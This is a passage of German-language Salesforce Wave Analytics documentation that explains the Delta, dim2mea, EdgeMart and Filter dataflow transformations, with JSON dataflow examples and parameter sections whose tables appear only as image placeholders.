

# <span id="page-3717-0"></span>Ausdruck

Die folgende Tabelle beschreibt die Attribute im Abschnitt Ausdruck.





# <span id="page-3718-0"></span>Delta-Transformation

Die Delta-Transformation berechnet Änderungen im Wert einer Spalte für eine Maßeinheit in einem Datenset über einen Zeitraum hinweg. Die Delta-Transformation generiert eine Ausgabespalte im Datenset zum Speichern des Deltas für jeden Datensatz. Erstellen Sie Deltas, um es Wirtschaftsanalysten zu erleichtern, sie in Abfragen zu integrieren.

Die Delta-Transformation berechnet jeden Deltawert, indem sie den Wert in jedem Datensatz mit dem Wert im vorherigen Datensatz abgleicht. Da Datensätze möglicherweise nicht sortiert sind, ordnet die Delta-Transformation die Datensätze, bevor die Delta-Werte berechnet werden. Dafür sortiert die Transformation die Daten anhand der angegebenen Dimension und dann nach der angegebenen Datumsspalte für den Zeitraum.

Anmerkung: Wenn Wave Analytics Datumswerte verarbeitet, erstellt es für jedes verarbeitete Datum die folgenden Datumsspalten  $\blacksquare$ für den Zeitraum:





Beispiel: Im Folgenden finden Sie ein Beispiel. Angenommen, Sie möchten ein "OppHistoryDelta"-Datenset erstellen, das den Opportunity-Verlauf aus dem Objekt "OpportunityHistory" enthält und zudem die Deltas für Opportunity-Beträge berechnet.

Das Objekt "OpportunityHistory" enthält die folgenden Daten.



Sie erstellen die folgende Datenflussdefinition.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityHistory",
         "fields": [
           { "name": "OpportunityId" },
           { "name": "CloseDate" },
           { "name": "StageName" },
            { "name": "Amount" }
         ]
      }
   },
   "Calculate Delta": {
      "action": "delta",
      "parameters": {
        "dimension": "OpportunityId",
        "epoch": "CloseDate_day_epoch",
         "inputMeasure": "Amount",
         "outputMeasure": "DeltaAmount",
         "source": "Extract_Opportunities"
      }
   },
   "Register_Dataset": {
```

```
"action": "sfdcRegister",
      "parameters": {
         "alias": "OppHistoryDelta",
         "name": "OppHistoryDelta",
         "source": "Calculate_Delta"
      }
   }
}
```
Die Delta-Transformation sortiert zum Berechnen der Delta-Werte für jeden Opportunity-Betrag die Datensätze zunächst nach der Dimension (OpportunityId) und dann nach der Uhrzeit (CloseDate\_day\_epoch), wie dies hier gezeigt wird.



Nachdem die Datensätze sortiert sind, vergleich die Transformation den vorherigen Wert für jede Dimension (OpportunityId) mit dem nächsten Wert, um das Delta für jeden Datensatz zu bestimmen. Die Transformation erstellt das folgende Datenset.



Für den ersten Datensatz jeder Dimension fügt die Transformation "0" für den Delta-Wert ein.

Anmerkung: Wenn eine Opportunity mehrere Änderungen am gleichen Tag umfasst, müssen Sie die Datensätze in einem kürzeren Zeitintervall sortieren. In diesem Fall nehmen Sie die Sortierung nach der Spalte "CloseDate\_sec\_epoch" vor. Ansonsten werden Datensätze möglicherweise nicht richtig sortiert, wodurch die Delta-Werte falsch sind.

### <span id="page-3720-0"></span>[Delta-Parameter](#page-3720-0)

Wenn Sie eine Delta-Transformation definieren, legen Sie das Aktionsattribut auf delta fest und geben die Parameter an.

### Delta-Parameter

Wenn Sie eine Delta-Transformation definieren, legen Sie das Aktionsattribut auf delta fest und geben die Parameter an.

Die folgende Tabelle beschreibt die Eingabeparameter:



#### <span id="page-3721-0"></span>SIEHE AUCH:

[Delta-Transformation](#page-3718-0)

# dim2mea-Transformation

Die dim2mea-Transformation erstellt auf Grundlage einer Dimension eine neue Maßeinheit. Die Transformation fügt die neue Maßeinheitenspalte zum Datenset hinzu. Die Transformation behält zudem die Dimension bei, um sicherzustellen, dass vorhandene Linsen und Dashboards nicht beschädigt werden, wenn sie eine Dimension verwenden.

Wenn die Transformation keine Maßeinheit aus einer Dimension erstellen kann, füllt die Transformation die Maßeinheit mit dem angegebenen Standardwert auf. Wenn kein Standardwert angegeben ist, fügt die Transformation "0" ein.

Beispiel: Im Folgenden finden Sie ein Beispiel. Ihr Opportunity-Objekt enthält das benutzerdefinierte Textfeld mit dem Namen "StageVal\_\_c". Dieses enthält den Opportunity-Betrag zu einer bestimmten Phase. Da es sich hierbei um ein Textfeld handelt, lädt Wave Analytics diese Daten als eine Dimension. Sie möchten jedoch eine Maßeinheit aus dieser Dimension erstellen, um Benutzern zu ermöglichen, Berechnungen anhand des Phasenbetrags durchzuführen.

Sie erstellen die folgende Datenflussdefinition.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
           { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "StageVal__c" }
```

```
]
     }
   },
   "Create_Measure_From_Dimension": {
     "action": "dim2mea",
      "parameters": {
         "dimension": "StageVal__c",
        "measure": "StageValue",
        "measureDefault": "0",
        "measureType": "long",
        "source": "Extract_Opportunities"
     }
   },
   "Register_The_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "OpportunitiesWithConvertedMeasure",
         "name": "OpportunitiesWithConvertedMeasure",
         "source": "Create_Measure_From_Dimension"
     }
  }
}
```
### <span id="page-3722-0"></span>[dim2mea-Parameter](#page-3722-0)

Wenn Sie eine dim2mea-Transformation definieren, legen Sie das Aktionsattribut auf dim2mea fest und geben die Parameter an.

### dim2mea-Parameter

Wenn Sie eine dim2mea-Transformation definieren, legen Sie das Aktionsattribut auf dim2mea fest und geben die Parameter an. Die folgende Tabelle beschreibt die Eingabeparameter:





SIEHE AUCH:

<span id="page-3723-0"></span>[dim2mea-Transformation](#page-3721-0)

# EdgeMart-Transformation

Die EdgeMart-Transformation gewährt dem Datenfluss Zugriff auf ein vorhandenes, registriertes Datenset, das Salesforce-Daten, externe Daten oder eine Kombination aus beiden enthalten kann. Verwenden Sie diese Transformation, um ein Datenset zu referenzieren, sodass seine Daten in nachfolgenden Transformationen im Datenfluss verwendet werden können. Sie können diese Transformation und die Vergrößerungstransformation möglicherweise zusammen verwenden, um ein vorhandenes Datenset mit einem neuen Datenset zu verbinden.

Beispiel: Im Folgenden finden Sie ein Beispiel. Angenommen, Sie möchten den endgültigen Verkaufsbetrag mit dem Opportunity-Betrag vergleichen, um zu bestimmen, um zum Abschließen von Geschäften umfangreiche Rabatte angeboten wurden. Sie haben das Datenset "FinalSales" zuvor erstellt und registriert. Das Datenset "FinalSales" enthält den endgültigen Verkaufsbetrag jeder geschlossenen oder gewonnenen Opportunity.



### **Tabelle48: Datenset "FinalSales"**

Sie möchten nun ein Datenset erstellen, das Opportunity-Informationen aus dem Opportunity-Objekt enthält. Anschließend möchten Sie die Daten aus dem vorhandenen Datenset "FinalSales" mit dem Opportunity-Datenset verbinden.

Sie erstellen die folgende Datenflussdefinition.

```
{
    "Extract_Opportunities": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                { "name": "Name" },
                { "name": "Amount" }
            ]
        }
    },
    "Extract_Final_Sales_Data": {
        "action": "edgemart",
        "parameters": { "alias": "FinalSales" }
```

```
},
    "Combine_Opportunities_FinalSales": {
        "action": "augment",
        "parameters": {
            "left": "Extract_Opportunities",
            "left key": [ "Id" ],
            "relationship": "Opportunity",
            "right": "Extract_Final_Sales_Data",
            "right key": [ "OppID" ],
            "right_select": [ "SaleAmount" ]
        }
    },
    "Register_Opportunity_FinalSales_Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "OpportunityVersusFinalSales",
            "name": "OpporunityVersusFinalSales",
            "source": "Combine_Opportunities_FinalSales"
        }
    }
}
```
### [EdgeMart-Parameter](#page-3724-0)

<span id="page-3724-0"></span>Wenn Sie eine EdgeMart-Transformation definieren, legen Sie das Aktionsattribut auf edgemart fest und geben die Parameter an.

### EdgeMart-Parameter

Wenn Sie eine EdgeMart-Transformation definieren, legen Sie das Aktionsattribut auf edgemart fest und geben die Parameter an. Die folgende Tabelle beschreibt den Eingabeparameter:



<span id="page-3724-1"></span>SIEHE AUCH:

[EdgeMart-Transformation](#page-3723-0)

# **Filtertransformation**

Die Filtertransformation entfernt Datensätze aus einem vorhandenen Datenset. Sie geben eine Filterbedingung an, die angibt, welche Datensätze im Datenset beibehalten werden sollen.

Beispiel: Im Folgenden finden Sie ein Beispiel. Angenommen, Sie möchten ein Datenset erstellen, das nur geschlossene und gewonnene Opportunities enthält. Zunächst extrahieren Sie alle Opportunities aus dem Opportunity-Objekt. Als Nächstes filtern Sie die Datensätze, damit Sie nur Opportunities mit dem Phasennamen "Geschlossene und gewonnene" einbeziehen.

Sie erstellen die folgende Datenflussdefinition.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
           { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Filter_Opportunities": {
      "action": "filter",
      "parameters": {
         "filter": "StageName:EQ:Closed Won",
         "source": "Extract_Opportunities"
      }
   },
   "Register My Won Oppportunities Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "MyWonOpportunities",
         "name": "MyWonOpportunities",
         "source": "Filter_Opportunities"
      }
   }
}
```
#### [Filterparameter](#page-3725-0)

<span id="page-3725-0"></span>Wenn Sie eine Filter-Transformation definieren, legen Sie das Aktionsattribut auf filter fest und geben die Parameter an.

#### [Filterausdruckssyntax](#page-3726-0)

Sie erstellen einen Filterausdruck in der Filtertransformation auf Grundlage von mindestens einer Dimension in einem Datenset.

#### Filterparameter

Wenn Sie eine Filter-Transformation definieren, legen Sie das Aktionsattribut auf filter fest und geben die Parameter an.

Die folgende Tabelle beschreibt die Eingabeparameter:



### SIEHE AUCH:

<span id="page-3726-0"></span>[Filtertransformation](#page-3724-1)

